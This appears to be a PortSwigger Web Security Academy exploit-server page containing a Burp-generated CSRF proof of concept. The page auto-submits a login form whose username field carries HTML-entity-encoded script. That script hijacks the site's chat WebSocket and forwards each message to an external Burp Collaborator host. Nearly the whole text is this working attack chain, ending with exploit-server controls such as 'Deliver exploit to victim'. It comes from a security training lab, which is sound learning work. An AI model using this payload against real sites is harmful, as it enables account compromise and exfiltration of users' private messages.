 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://cms-0af20052038cf1ed81658977008e0071.web-security-academy.net/login" method="POST">
<input type="hidden" name="username"
value="&lt;script&gt;&#10;&#32;&#32;&#32;&#32;var&#32;ws&#32;&#61;&#32;new&#32;WebSocket&#40;&apos;wss&#58;&#47;&#47;0af20052038cf1ed8
1658977008e0071&#46;web&#45;security&#45;academy&#46;net&#47;chat&apos;&#41;&#59;&#10;&#32;&#32;&#32;&#32;ws&#46;onopen&#32;&#61;&#
32;function&#40;&#41;&#32;&#123;&#10;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;ws&#46;send&#40;&quot;READY&quot;&#41;&#59;&#10;&#32;&#
32;&#32;&#32;&#125;&#59;&#10;&#32;&#32;&#32;&#32;ws&#46;onmessage&#32;&#61;&#32;function&#40;event&#41;&#32;&#123;&#10;&#32;&#32;&#3
2;&#32;&#32;&#32;&#32;&#32;fetch&#40;&apos;https&#58;&#47;&#47;p5vx5w7gahns2nfkb7kwwomaf1ls9oxd&#46;oastify&#46;com&apos;&#44;&#32;&#1
23;method&#58;&#32;&apos;POST&apos;&#44;&#32;mode&#58;&#32;&apos;no&#45;cors&apos;&#44;&#32;body&#58;&#32;event&#46;data&#125;&#41;
&#59;&#10;&#32;&#32;&#32;&#32;&#125;&#59;&#10;&lt;&#47;script&gt;" />
<input type="hidden" name="password" value="123" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
Store
View exploit
Deliver exploit to victim
Access log